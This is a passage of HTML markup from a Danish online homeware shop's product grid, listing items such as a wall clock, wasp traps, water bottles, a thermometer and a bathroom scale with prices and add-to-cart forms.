    .product-image-container-6520 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/radiostyret-vaegur-o30-cm.html">
                                Radiostyret Vægur Ø30 Cm.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6520" data-price-box="product-id-6520">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6520"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8720573925068"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6520/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6520">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjUyMC8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6524"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/hvepsefanger-2-stk.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6524">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/h/v/hvepsef_lde.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Hvepsefanger&#x20;2&#x20;Stk.&#x20;"/></span>
</span>
<style>.product-image-container-6524 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6524 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6524 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/hvepsefanger-2-stk.html">
                                Hvepsefanger 2 Stk.                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6524" data-price-box="product-id-6524">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6524"                data-price-amount="30"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">30,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8719202821260"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6524/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6524">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjUyNC8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6531"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/servietholder-m-stop-trae-metal.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6531">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/e/servietholder_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Servietholder&#x20;M&#x2F;Stop,&#x20;Tr&#xE6;&#x2F;Metal"/></span>
</span>
<style>.product-image-container-6531 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6531 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6531 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/servietholder-m-stop-trae-metal.html">
                                Servietholder M/Stop, Træ/Metal                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6531" data-price-box="product-id-6531">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6531"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="3560232770678"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6531/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6531">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjUzMS8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6547"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/opbevaringsbokse-5-stk.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6547">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/b/o/boks_s_t_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Opbevaringsbokse&#x20;5&#x20;Stk.&#x20;"/></span>
</span>
<style>.product-image-container-6547 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6547 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6547 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/opbevaringsbokse-5-stk.html">
                                Opbevaringsbokse 5 Stk.                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6547" data-price-box="product-id-6547">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6547"                data-price-amount="128"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">128,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8711252872193"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6547/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6547">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjU0Ny8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6550"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/drikkeflaske-m-strop-550-ml.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6550">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/d/r/drikkeflaske.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Drikkeflaske&#x20;M&#x2F;Strop&#x20;550&#x20;Ml.&#x20;"/></span>
</span>
<style>.product-image-container-6550 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6550 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6550 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/drikkeflaske-m-strop-550-ml.html">
                                Drikkeflaske M/Strop 550 Ml.                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6550" data-price-box="product-id-6550">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6550"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8711252160627"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6550/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6550">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjU1MC8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6571"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/infrarod-termometer.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6571">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/_/r/_re_6.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Infrar&#xF8;d&#x20;Termometer"/></span>
</span>
<style>.product-image-container-6571 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6571 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6571 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/infrarod-termometer.html">
                                Infrarød Termometer                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6571" data-price-box="product-id-6571">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6571"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8711252248653"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6571/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6571">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjU3MS8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6592"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/to-go-termokrus-450-ml.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6592">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/t/e/termokrus_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="To&#x20;Go&#x20;Termokrus&#x20;450&#x20;Ml.&#x20;"/></span>
</span>
<style>.product-image-container-6592 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6592 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6592 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/to-go-termokrus-450-ml.html">
                                To Go Termokrus 450 Ml.                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6592" data-price-box="product-id-6592">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6592"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8711252129495"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6592/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6592">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjU5Mi8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6601"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/sportsflaske-bla-500-ml.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6601">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/p/sport_1_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Sportsflaske&#x20;Bl&#xE5;&#x20;500&#x20;Ml."/></span>
</span>
<style>.product-image-container-6601 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6601 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6601 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/sportsflaske-bla-500-ml.html">
                                Sportsflaske Blå 500 Ml.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6601" data-price-box="product-id-6601">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6601"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8720294023111"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6601/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6601">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjYwMS8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6602"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/personvaegt-bmi-180-kg.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6602">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/v/_/v_gt_4_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Personv&#xE6;gt&#x20;BMI&#x20;180&#x20;Kg.&#x20;"/></span>
</span>
<style>.product-image-container-6602 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6602 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6602 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/personvaegt-bmi-180-kg.html">
                                Personvægt BMI 180 Kg.                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6602" data-price-box="product-id-6602">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6602"                data-price-amount="189"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">189,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8711252186825"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6602/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6602">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjYwMi8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6623"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/ispindeforme-til-4-is.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6623">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/i/s/ispinde_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Ispindeforme&#x20;Til&#x20;4&#x20;Is&#x20;"/></span>
</span>
<style>.product-image-container-6623 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6623 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6623 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/ispindeforme-til-4-is.html">
                                Ispindeforme Til 4 Is                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6623" data-price-box="product-id-6623">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6623"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8720573429221"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6623/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6623">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjYyMy8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6625"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/isforme-skub-op-3-stk.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6625">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/i/s/isforme.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Isforme&#x20;Skub&#x20;Op&#x20;3&#x20;Stk."/></span>
</span>
<style>.product-image-container-6625 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6625 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6625 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/isforme-skub-op-3-stk.html">
                                Isforme Skub Op 3 Stk.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6625" data-price-box="product-id-6625">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6625"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8720573902762"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6625/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6625">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjYyNS8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6626"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/sparrebosse-8-x-12-7-cm.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6626">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/p/sparre.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Sparreb&#xF8;sse&#x20;8&#x20;x&#x20;12,7&#x20;Cm."/></span>
